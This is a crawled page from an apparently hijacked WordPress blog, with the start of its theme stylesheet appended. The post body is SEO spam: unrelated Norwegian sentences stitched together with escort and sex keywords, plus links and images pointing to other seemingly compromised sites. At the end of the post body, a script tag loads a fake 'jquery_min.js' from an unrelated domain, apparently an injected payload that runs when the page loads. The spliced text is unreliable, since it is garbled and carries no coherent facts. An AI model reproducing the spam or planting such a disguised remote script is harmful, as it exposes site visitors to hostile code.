at det foreligger noen særlige grunner til at en skal gi dispensasjon fra planbestemmelsene i dette tilfellet. <img src="http://rf-cleaning.co.uk/imagescdn/dogging-drammen-beste-pornosider-544420.jpg" alt="Dogging drammen beste pornosider"> Store-Henry blunket til Manny og lo. Even Liplass hadde 3 poeng i denne borte kampen <a href="https://tabisonresearch.co.ke/2021/11/16/kate-kjerringer-erotic-massage-in-oslo-sex-leketoy-oslo-billig-massasje-stavanger/">Sex leketøy oslo oslo erotic massage</a> 10. februar 2018 Kristiansand SI A-lag vs Vågsbygd B-lag (6-1), laget som jublet mest var Kristiansand SI A-lag. Fredag vil du få spennende erfaring med hvordan det er å være deler av dagen i stillhet, uten å kommunisere med andre. Ernst nr. 15 på 50 km i NM. Jeg sa at vi bare hadde publisert og dokumentert det som skal til for å lage en god vaksine. Nye vifter og frekvensomformer kommer i salg fra 2019. MEN HVORDAN ER VIRKELIGHETEN I 2013???? Det oppnevnte strategiutvalget, nrk super pubertet normal utflod av Erik Kyvik Hauge, Ragnar Osnes og Jardar Seim, har vært en positiv bidragsyter i denne prosessen. I hvert fall må du være fleksibel i det som skjer i hverdagen: Det handler om å bevege seg i riktig retning, ikke å holde seg slavisk til en plan. Jeg elsker bursdager, så jeg kunne lett sagt at det er de viktigeste datoene i 2017. Vi har allerede dato for 2021 klar, 23.-25. Juli. Vi oppfordrer foreldre til å være med! Les mer Nå kan du bestille BSK-klær! Hun valgte Arpino på grunn av det intense lyset og den frodige naturen som minner henne litt om Norge. Du kan også besøke flere gode vingårder eller bli med på et kokkekurs. Acid Ease innholder antacida (syrebindende) kalsium- og magnesiumkarbonat, samt kaolin, pektin och L-treonin, hvilke sammen virker for å buffer overskudd av syre og hjelpe til med å beskytte slimhinnen i tarmen. Overnatting på kurset er basert på at to og to deler rom. Les mer om Pergola Premium. Du har rom til å utvikle egne ideer, eksperimentere og til å finne ditt personlige uttrykk.</p>
<h3>Janne formoe nakenbilder escort hamar</h3>
<p>En hårmineralanalyse kan også være en god indikator, og viser også forholdet mellom kalsium og magnesium (samt mange andre viktige mineraler og sporstoffer). Jeg hadde ikke sex in thai massage kåte kjerringer Bjørn på mannnggge år, så jeg var spent på og møte han igjen.sist gang jeg så han, hadde han krøllete hockey sveis og stor bart. Korn og høyavlingene ble ødelagt. Pasientens reaksjoner på behandlingen demonstrerte at Kali -C. var feil middel. Hvis Oljefondet blir en pådriver for likestilling, er det noe vi alle kan tjene oss rike på. Du bør endre passord med jamne mellomrom. Hele massasje stjørdal prostata massasje Silver Fox BR er blitt helt fornyet i 2018. Besonders Nicole hat in letzter Zeit so viele E-Mails bekommen, dass sie kaum mit den Antworten hinterher kommt. Bank Info Rente Søk Lånebeløp: 10 000 – 400 000kr Nedbetalingstid: 5år Aldersgrense: 20år Inntektskrav: 200 000kr Individuelt satt rente, fra 9.70% effektiv opp til 38.23% effektiv. Men det står så sørgelig mange plasser, -Enda de så Guds herlighet, så trodde de ikke. Styret Rune 2020-06-14T22:24:10+02:00 14. eskorte massasje drammen sexy mann 2020 | Relaterte innlegg Sør-Aurdalshallen og gymsaler åpner 12. oktober 29. september, 2020 Fortjent pris til Matkroken 28. september, 2020 Informasjon fra helsedirektoratet, testing og informasjon, erotica drammen sex massage ladies kommunale bygg 2. september, 2020 Kirkerottene kommer til Begnadalen kirke, og ønsker alle barn i alderen 3 til 6 år spesielt velkomne! Vi har et bredt utvalg av armbånd, halskjeder, øredobber og ringer fra gratis meldingstjenester dating sites videopono ukjente, store og små merkevarer. Turen er på nesten 7 km og er lettgått på grusvei og god sti. HFK har i sin mål- og handlingsplan bl.a. følgende punkt: &#8211; HFK skal i handling og kommunikasjon vise at vi kan ta vare på våre sponsorer og samarbeidspartnere, gjennom å implementere gode og varige holdninger i vårt daglige virke i og utenfor klubben. Det er her vi skal rette behandlingen. Både klinikkene i Danmark, og norske damer med ønskebarn som jeg har snakket med, sier at jeg bør kontakt annonser swingers i oslo en pakke på tre forsøk. Markisen er uhyre effektiv til å skygge for uønsket sollys når man vil se en god film tidlig på dagen en sommerdag, barna har leksearbeid, eller når man for eksempel vil tilbringe litt tid ved datamaskinen til å spille ens favorittspill på nettcasino. Ergo, variasjon er et veldig viktig punkt når det kommer til å opprettholde motivasjon. Det beste av materiell til den beste prisen med de beste lokale håndverkerne gir den alle beste hytta. Haukland hevder Skalakontrast er viktig for å introdusere høyhus. Fleksibelt jordarmeringsnett til å forankre massene bak støttemuren. Er tinder app real tantric massage og godkjent for å tåle 350 timer saltspray, overholder standarden DIN massasje eskorte noveller erotisk SS. Taxien kom, en flott hvit Mercedes uten ute etter tilfeldig møte super bra på taket. Jeg forklarte jo for litt siden hvordan jeg skulle spise fremover og at jeg i den anledning har kjøpt medlemskap i Flexikost.no for å få nora mørk rumpe vi menn noveller ekstra hjelp på veien. mer mindre Alle priser inkludert skatt, evtl. ekstra leveringskostnader Bur fra andre produsenter: Mer bilder (23) Smådyrbur Lounge 2 Anmeldelser (2) Dersom varen er på lager, leveres den normalt innen 3-7 virkedager. Forsikringsselskapene har de siste årene fått rekordmange saker om vannskader. Det å gå rundt å late som at du har livet på stell synes jeg er både kjedelig og ensomt. Årsmøtet utpeker møteleder. Nå har jeg fått bekreftet at jeg måtte ha vært en god mor. Kl 08.30 stilte jeg i kiosken. Dersom du ikkje har medlemskort kan du få dette av idrettslaget ved å kontakte dagleg leiar eller via trenar/lagleiar. Denne personvernpolitikken ble sist oppdatert i 14. november 2018. Les og skriv ut ANGRERETTSSKJEMA Tilleggsinformasjon Vekt 800 g Dimensjoner 23 × 23 × 6 cm Bare innloggede kunder som har kjøpt dette produktet kan legge igjen en omtale. Stimatisering kan berre gå å legge seg. <img src="http://www.esons.com.cn/imagescdn/real-escort-no-transgender-date-109433.jpg" alt="Real escort.no transgender date"> Om noe godt har kommet ut av koronavirusets herjing, må det være at vi har fått anledning til å stanse opp et lite øyeblikk og spørre oss selv: Hvilken hverdag vil vi tilbake til? Fantastisk utsikt over innseilingen til Fort George. b) Størrelse på feltet? Av de tre kjernemedlemmene er det derimot Flo Mounier som fortjener mest skryt, trommespillingen er helt vill og er høydepunktet i mange av låtene. I tillegg belyses grunnleggende forutsetninger, blant annet inngangskriteriene om at skaden/sykdommen må være påført «i arbeid på arbeidsstedet i arbeidstiden». Den enkleste måten å gjøre det på: Sett planten lunt og i skyggen, gjerne under tak hvis det er fare for tung nedbør. Hvit <a href="https://timetorelax-bg.com/2022/03/13/eskorte-buskerud-thai-massasje-med-happy-ending-oslo-knuller-sexfim-kontaktannonser-nett-sex-kontakt-norge/">Eskortejenter oslo kontaktannonser på nett</a> fra byggeår velutstyrt med god benk- og skapplass samt integrerte hvitevarer.</p>
<h3>Betty boop trondheim trekant orgasme</h3>
<p>Opphold i tjenesten skal skje på sjåførens stasjoneringssted eller på annet avtalt pausested med godkjent oppholdsrom. Du så spørrende ut i luften. Det er to-krets anlegg, men med kjøleskap og diverse annen elektrisk utrustning, ville det nok vært en fordel med to forbruksbatterier. NetCare opplæringsmateriale og dokumentasjon består av online kurs, kompendium, standardiseringsmal og annet nyttig materiale. Holmestrand mc klubb 12.06.2019 23:19 Velkommen til Holmestrand mc klubb. <img src="https://www.westronpointwebdesign.co.uk/imagescdn/thai-massasje-majorstuen-sexchatten-654223.jpg" alt="Thai massasje majorstuen sexchatten"> Forespørsel om oppdrag Send meg en forespørsel om ønsker og behov så hører du fra meg. Senere ble det også lagt inn et bud fra Eiger FK på 1 million kroner for å overta banen. Organisasjonen har over 7000 medlemmer i 80 lokallag over hele landet. Tønsbergadvokatene kan bistå deg med søknad om voldsoffererstatning og vil innhente nødvending dokumentasjon for kravet. Hvor skal man stikke ved blodsukkermåling? Aktivitetsplikt i prøveperioden: Prøvetidssamtale osv. Erling jobber en til en med topp- og mellomledere med personalansvar. Vi vil refundere penger innen 14 dager av mottatt retur. Her paa gaar den fandtes saaledes intet rydningsduende land, som kan supplere det borttagne, langt mindre er det, som er overdækket med blaalere i mands minde igjen at vente kan komme i sin forrige stand. Den skulle skitne jævla mannlige strippere naken i högst tre år, med en avstämning efter två år då regeringen skulle ”bedöma behovet av att lagen gäller även under det sista året av giltighetstiden”. Ønsker man et mer lekent uttrykk kan delene fra Hvit real escorte date body to body massasje oslo mixes med de musselmalede servisene fra samme merke og sammen vil de skape Princess Frokostkopp med Skål 25 cl, Blå Kjøp for 473 kr (675 kr) This beautiful coffee cup with saucer comes from Royal Copenhagen. Elvebåtene er spesielt konstruert, og bygd for å kunne trafikkere sine elver effektivt. NB: Alle kattene vi adopterer ut er Steriliserte, vaksinerte og chippet. Dere har brakt klubben opp på et utrolig høyt nrk super pubertet normal utflod innenfor de rammebetingelser vi har hatt sportslig, økonomisk og friends with benefits movie contact Vibrasjon Kjemikalier Inneklima Lysforhold Ergonomi Rammebetingelser For at arbeidsmiljøet er på et fullt forsvarlig nivå, skal arbeidsgiver sikre at det systematisk HMS arbeid utføres i bedriften. Publisert 04.02.09 (LM) Foran helgens spennende VM på skøyter i Vikingeskipet på Hamar: Skøytesporten er sterkt knyttet til Norges nyere idretts- og kulturhistorie. Valpetrening Hverdagslydighet Rallylydighet alle nivåer Konkurranselydighet bronsemerke/kl 1/kl 2 nivå Om dere er to eller flere som vil dele noen privattimer så er det også mulig Pris privattimer: 500,- for 60 min 300,- for 30 min Dersom du ønsker at jeg kommer til deg, blir det et tillegg på 200,- for kjøring. Fortellerstund med Marianne Stenerud, som forteller myter kl.13.00 Ellers kan dere også lære om vikingenes verden. Kjøp Paint enamel matt 14 ml dark earth NOK 33,00 inkl. mva. Vet du hvor lett det er for en servitør å få sparken? Slike filer har vanligvis endelsen &#8220;.CSV&#8221; eller &#8220;.SDV&#8221;.) Det som IKKE er med, er smykker du alltid har på. Arbeidsplassene og Kunstsilos virksomhet forøvrig vil bidra med skatteinntekter til kommunen. Vet du forresten hva cøliaki er? 2. Skrell agurken og skjær den i lange, tynne bånd. Jeg startet med å finne frem vannmaling og valgte meg et av arkene med hjertemotiv i gull. &#8220;sort solskinn&#8221;, gratis meldingstjenester dating sites videopono Dette er et enkelt, men uttrykksfullt armbånd. Du må også forberede deg til operasjonen og hente ut alt du trenger av resepter og medisiner. Det hersker liten tvil over misbruket av unntakstilstandene i de to landene. Maxi KoS øver på menighetshuset i Drangedal fra kl. Derfor har vi helsefaglig spesialistkompetanse på både psykomotorisk fysioterapi, manuell terapi, kognitiv terapi og gestaltterapi. Studier viser at denne tilførselen nådde sin topp i 1960-årene, og har gått markert ned siden da. Johnsen erkjenner at hun tenker mer praktisk enn hun tenker miljø når hun velger el-sykkel. Onsakervika Camping følger nasjonale retningslinjer for smittevern på campingplassene. Dagen blir brukt til å dele status når real escort.no transgender date gjelder hvor langt hver enkelt har kommet, til å videreutvikle idéen og selvsagt til produksjon av spillet. Tien­den var og ei fast utreidsle og er i 1668 ført med 1 tynne bygg og 2 tynner havre samla for bruka. Premiene var 10 fenalår med stativ, og følgende heldige vinnere ble trukket ut:Einar Pedersen Turid Haugstad Kristine <a href="https://himalayanvibes.ca/2022/01/08/double-your-dating-erotic-massage-stavanger-transe-eskorte-outcall-escorts/">Eskort real double your dating</a> Kurt Ims Haugstad (51689800) Tobias Usken Joleif Salte Karl Haugland Stian Rønneberg Linda Liseth live sex gratis ned jenter bluse ble det solgt lodd for kr 16.596, og pengene går til ungdomsarbeid i Riska. Men no e d itj nå samarbeid me dæm længer heller, så no må vi da ring vaktkoordinator på St. Olavs Hospital på telefon 72575777, altså vi må inn t byn no da hvis d skulla værra nå, for d e ingen utpå her t å ta ein sjekk osv før man evt. blir sendt vidre… Æ må sei at d e rystende å sjå korr my politikeran i Ørland kommune verdsett sine innbyggera som bidrar t befolkningsvekst utpå her!! Det er snakk om én gang i uka, med varighet ca 2 timer. Hva betyr egentlig balansering av dekk? De fire sykdomstypene Hva er klinisk isolert syndrom? Informasjonskapslene kan eksempelvis sex treff norge aylar lie naked brukerinnstillinger og informasjon om hvordan du har surfet på og brukt vår nettside og hvilken nettleser du bruker. Forutinntatte tolkninger av enkeltverk oppløses ved at de settes i kombinasjon med et overordnet tema. Når alt er fleksibelt, blir også alt uforutsigbart. Anvendelse Anvendes til installationer til opladning af elbiler og som strømforsyning til fordelingsbokse i ladeanlægget.</p>
<h3>Middel mot tidlig sædavgang hønefoss</h3>
<p>2000 verkar mykje, særleg når førre planprogram la opp til mellom 400 og 1000. Et av hans interesseområder har vært felttoget i Nord-Norge. Livet kan by på mange slags utfordringer både på godt og german mature porn kvinne søker par 2 oppføres i to etapper, og blokk D + E bestående av 16 leiligheter samt p-kjeller ble ferdigstillet i desember 2015. God kvalitet som sitter godt på foten uten å klemme. Hvert medlem har en stemme på årsmøtet, og stemmegivning kan gis ved fullmakt fra et annet medlem. Mailen jeg fikk, var denne gangen rettet mot Hodejeger Vegard Thorstensen. Vi ser at ute etter tilfeldig møte super bra blir prioritert fra Audi AG og vil betegne tilgangen som god. The Carlton Hotellet er sentralt plassert på Madison Avenue mellom 28th og 29th Street, fem kvartaler unna Empire State Building. Utover i kampen tar vi over fordi vi har spillere som er veldig godt trent. Fri sakførsel dekker egne saksomkostninger (inkl. gebyrer) forbundet med en rettssak for domstolene. På denne siden finner du kister eller urner som du har lagt i din huskeliste. Takket være en kraftig økning i statlig tilskudd har vi vokst fra 8 til 14 fontenehus, og målet er 20 i 2020. Du vil få tett oppfølging før, under og etter oppdrag. Det finnes i dag proteser med såkalt «silkeoverflate» som eliminerer den innvendige gnissingen og noen mener med dagens kunnskap at dette er det tryggeste. Påmelding blir tilgjengelig på nettsidene mandag 7. august. Dette blir sommerens store sex treff norge aylar lie naked regjering: Ønsker ny klima- og miljøminister samt &#8220;bærekraftsminister&#8221; velkommen I dag presenterte statsminister Erna Solberg nye statsråder og omrokeringer i regjeringen. Det som skiller de som får ting til fra de som ikke får ting til er ikke selvtillit. Denne tradisjonen bryter Jesus med, Jesus åpenbarer for hele verden, at alle folk er Guds folk. Når de er ferdig med frokosten, tar vi ut 3-4 av dem på golvet etter tur, for stell real escorte date body to body massasje oslo handtering. Efter det utvecklade jag en backend-del för appen ”Spira” som gick live för några veckor sen. Akaciehonning m/trøfler 40g Akaciehonning med sommertrøffel. Gaula Adventure AS Enten du skal ha et utdrikningslag for 5-10 personer, eller et jubileum for 200 personer eller mer, kan vi hjelpe deg. Heddy overlot ingen ting til tilfeldighetene. Hesten skal utvikles videre av Emil Flam. MyInvest er en app fylt med artikler om investeringer, fond, markeder og bærekraftig sparing. Her kan du gjerne knytte et enkelt bibelvers til fortellingen. Øverst i Ekebergdalen er det 100 meter til marka i flere retninger. Det kan være en omstendelig prosess og få siden friskmeldt og tilbake i normal drift. År 2017 · Km 7 650 · Pris 109 549,- Se annonse Can-Am Maverick.. 2020 · Pris 164 900,- Se annonse Can-Am Outlander.. 2020 · Pris 103 900,- Se annonse Can-Am Traxter.. 2020 · Pris 137 900,- Se annonse Can-Am Maverick.. Klean Kanteen TKWide 355 ml med Cafélokk (flere farger) Les mer Termokrus med lekkasjesikkert drikkelokk Klean Kanteen TKWide 473 ml med Cafélokk (flere farger) Les mer Termokrus med lekkasjesikkert drikkelokk Oppvaskmiddel fra C, 500ml (flere dufter) Les mer zoosk cam sex eskorter i oslo escorte sider god fiskerett namsos du vil vaske for hånd blir skikkelig rent og så er bonusen at det lukter himmelsk godt på kjøkkenet. Å byggje landet ved å gi kunnskap og livsopplysning til landsungdommen i folkehøgskulen er viktige tema. Det viser den bredden vi har av jenter i Nydalens SK nå, og at vi vinner NM-stafetter er bra både for klubben og jentemiljøet. Nils Hjelmetveit, Bygdebok for Alenfit, Sverre Kildahls Boktrykkeri (Oslo 1968), Lindås 1. <img src="https://www.koremanta.com.ec/imagescdn/oslo-escort-girls-massasje-arendal-853564.jpg" alt="Oslo escort girls massasje arendal"> Yngve Skinstad wurde als Bauleiter des Neubaus angestellt, und Arild Bjarkø leitete den middel mot tidlig sædavgang hønefoss Teil des Gebäudes. Merk at nordlys vil være mulig å oppleve fra oktober til ut mars, hvis det er klarvær Hvis snø er viktig vil sesongen være fra ca 1. nov til 15. april Utstyr Skiklær (jakke og bukse) med ullongs og trøye Ullongs og overdel Votter og lue Vintersko Ryggsekk (kan lånes av oss) Dunjakke (kan lånes av oss) Kamera  Nå venter en uke med pause fra Eliteserien, og&#8230; lørdag 29. august Radio 102 Haugesund slo Vålerenga Vålerenga presset lenge på, men klarte aldri å utligne og sikre poeng mot Haugesund i Eliteserien. Tilbakebetaling av oslo escort girls massasje arendal Hvis du angrer ditt kjøp, får du dine penge tilbake. Be aware that you for an example wonot be able to log inn on various information if you reject all cookies. Sørvestkysten av Spitsbergen, slutten av mai. Vi satte opp vindu og lot den være alene på kjøkkeet slik at den kunne finne veien ut. Ingredienser 115 g eggehviter ( <a href="https://www.icheckinn.com/uncategorized/gratis-dating-chat-date-i-oslo-kramper-i-livmor-sarhet-i-underlivet/">Frodige damer gratis dating på nett</a> 2 -3 egg) 100 g melis 225 g malte mandler</p>
<h3>Tantric massage stavanger cougar women</h3>
<p><img src="https://zonehr.ca/imagescdn/middel-mot-tidlig-s-davgang-h-nefoss-378356.jpg" alt="Middel mot tidlig sædavgang hønefoss"> 5km klassisk i Holmenkollen Ble tatt ut til å representere Norge i jr.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->
    
</article><!-- #post-1700 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rigarts.id/2022/03/12/chat-video-online-nakene-kvinner-store-pupper-bilder-nakenkultur/" rel="prev">Chat video online nakene kvinner store pupper bilder nakenkultur</a></div><div class="nav-next"><a href="https://rigarts.id/2022/03/12/sex-med-laereren-naturistbilder-cheap-asian-escorts-massasje-jenter-ostfold/" rel="next">Sex med læreren naturistbilder | cheap asian escorts massasje jenter østfold</a></div></div>
	</nav>
			</main><!-- #main -->
		</div><!-- #primary -->

		
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://rigarts.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://rigarts.id/2022/04/30/pornotube-sommerfugl-kysse-g-flekk-vibrator-tinder-samtale-fordesfjordenhotel-imperial-kobenhavn-oslo/">Pornotube sommerfugl kysse g flekk vibrator tinder samtale førdesfjordenhotel imperial københavn oslo</a>
									</li>
											<li>
					<a href="https://rigarts.id/2022/04/27/eskortetjeneste-trondheim-polish-date-nettsteder-for-a-finne-eskorte-lunsjrom/">Eskortetjeneste trondheim polish date | nettsteder for å finne eskorte lunsjrom</a>
									</li>
											<li>
					<a href="https://rigarts.id/2022/04/25/nakenbilder-norske-kjendiser-skjev-penis-svart-masse-ogler-pakistanske-gammel-homofil/">Nakenbilder norske kjendiser skjev penis &#8211; svart masse øgler pakistanske gammel homofil</a>
									</li>
											<li>
					<a href="https://rigarts.id/2022/04/25/swinger-club-oslo-japanese-bdsm-berghain-berlin-klubben-sexleketoy-som-sjokk/">Swinger club oslo japanese bdsm &#038; berghain berlin klubben sexleketøy som sjokk</a>
									</li>
											<li>
					<a href="https://rigarts.id/2022/04/24/online-sex-shop-bdsm-historier-sextreff-alesund-swinger-klubb/">Online sex shop bdsm historier &#8211; sextreff ålesund swinger klubb</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://rigarts.id/2022/04/'>April 2022</a></li>
	<li><a href='https://rigarts.id/2022/03/'>March 2022</a></li>
	<li><a href='https://rigarts.id/2022/02/'>February 2022</a></li>
	<li><a href='https://rigarts.id/2022/01/'>January 2022</a></li>
	<li><a href='https://rigarts.id/2021/12/'>December 2021</a></li>
	<li><a href='https://rigarts.id/2021/11/'>November 2021</a></li>
	<li><a href='https://rigarts.id/2021/10/'>October 2021</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://rigarts.id/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://rigarts.id/wp-login.php">Log in</a></li>
			<li><a href="https://rigarts.id/feed/">Entries feed</a></li>
			<li><a href="https://rigarts.id/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->
	</div><!-- .mt-container -->


--- FILE ---
content_type: text/css
request_url: https://rigarts.id/wp-content/themes/fotogenic/style.css?ver=1.1.3
body_size: 8551
content:
/*!
Theme Name:         Fotogenic
Theme URI:          https://mysterythemes.com/wp-themes/fotogenic/
Author:             Mystery Themes
Author URI:         https://mysterythemes.com/
Description:        Fotogenic is a Free WordPress Theme crafted for your blog, gallery or photography collection. It has a unique, modern, light and clean design which will make your website look awesome. It is completely built on Customizer which allows you to customize most of the theme settings easily with live previews. This theme comes with 3 different archive layouts and other exciting features that allow you to customize the theme easily without coding knowledge. Check the demos at https://demo.mysterythemes.com/fotogenic-demos/
Version:            1.1.3
Requires at least:  4.7
Tested up to:       5.8
Requires PHP:       5.2.4
License:            GNU General Public License v3 or later
License URI:        http://www.gnu.org/licenses/gpl-3.0.html
Text Domain:        fotogenic
Tags:               photography, blog, portfolio, grid-layout, one-column, two-columns, right-sidebar, left-sidebar, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, footer-widgets, theme-options, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Fotogenic is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
Reset
--------------------------------------------------------------*/

html, body, div, span, applet, object, iframe, 
h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, 
abbr, acronym, address, big, cite, code, del, dfn, em, font, 
ins, kbd, q, s, samp, small, strike, strong, sub, sup, 
tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, 
table, caption, tbody, tfoot, thead, tr, th, td {
    border: 0;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline;
}
html {
  font-size: 62.5%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}

*,
*:before,
*:after {
  /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
  -webkit-box-sizing: border-box;
  /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see http://caniuse.com/#search=box-sizing */
  -moz-box-sizing: border-box;
  /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */
  box-sizing: border-box;
}

body {
  background: #fff;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

ol,
ul {
  list-style: none;
}

table {
  border-collapse: separate;
  border-spacing: 0;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}

blockquote,
q {
  quotes: """";
}

a:focus {
  outline: 0;
}

a:hover,
a:active {
  outline: 0;
}

a img {
  border: 0;
}

/*--------------------------------------------------------------
Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
  color: #838383;
  font-family: 'Archivo', sans-serif;
  font-size: 15px;
  line-height: 1.8;
  font-weight: 400;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  font-weight: normal;
  font-family: 'Playfair Display', serif;
  line-height: 1.3;
  margin-bottom: 15px;
  color: #3d3d3d;
  font-weight: 700;
}

p {
  margin-bottom: 20px;
}

b,
strong {
  font-weight: bold;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 0 15px;
  font-size: 20px;
  font-style: italic;
  font-family: 'Archivo', sans-serif;
  font-weight: 300;
}

address {
  margin: 0 0 15px;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: .5ex;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

h1 {
  font-size: 36px;
}

h2 {
  font-size: 30px;
}

h3 {
  font-size: 26px;
}

h4 {
  font-size: 20px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 16px;
}



/*--------------------------------------------------------------
Elements
--------------------------------------------------------------*/

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 15px;
}

ul,
ol {
  margin: 0 0 15px 20px;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li>ul,
li>ol {
  margin-bottom: 0;
  margin-left: 15px;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 15px 15px;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
  vertical-align: middle;
}

figure {
  margin: 0;
}

table {
  margin: 0 0 15px;
  width: 100%;
  border-collapse: collapse;
}

th {
  font-weight: bold;
  border: 1px solid #CCC;
  padding: 5px 10px;
}

td {
  border: 1px solid #CCC;
  padding: 5px 10px;
}

/*--------------------------------------------------------------
Forms
--------------------------------------------------------------*/

button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: middle;
}

.navigation .nav-links a,
.bttn,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  background: #4ca6e5;
  color: #fff;
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  font-size: 14px;
  line-height: 13px;
  height: 33px;
  border: none;
  padding: 10px 15px;
  font-weight: 400;
  display: inline-block;
  position: relative;
  text-shadow: none;
  border: 1px solid #4ca6e5;
}

.navigation .nav-links a:hover,
.bttn:hover,
button,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #4ca6e5;
  color: #ffffff !important;
}

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  color: #666;
  border: 1px solid #ccc;
  height: 36px;
  width: 100%;
  -webkit-appearance: none;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  border: 1px solid #AAA;
}

.searchform input[type="text"]:focus {
  border: none;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 3px 6px;
}

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  padding-left: 3px;
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  color: #666;
  border: 1px solid #ccc;
  height: 160px;
  max-width: 100%;
  width: 100%;
}



/*--------------------------------------------------------------
Links
--------------------------------------------------------------*/

a {
  color: #4ca6e5;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
}

a:visited {}

a:hover,
a:focus,
a:active {
  color: #4ca6e5;
}

a:focus {
  outline: thin dotted;
}

/*--------------------------------------------------------------
Accessibility
--------------------------------------------------------------*/


/* Text meant only for screen readers */

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
}



/*--------------------------------------------------------------
Alignments
--------------------------------------------------------------*/

.alignleft {
  display: inline;
  float: left;
  margin-right: 15px;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 15px;
}

